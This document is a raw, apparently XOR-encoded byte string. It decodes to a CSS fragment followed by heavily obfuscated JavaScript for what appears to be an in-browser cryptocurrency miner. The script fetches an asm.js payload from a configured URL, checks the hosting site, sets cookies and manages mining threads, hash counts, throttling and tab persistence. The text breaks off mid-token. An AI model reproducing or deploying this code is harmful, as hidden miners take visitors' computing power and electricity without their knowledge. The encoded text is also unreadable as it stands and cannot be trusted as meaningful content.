DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXY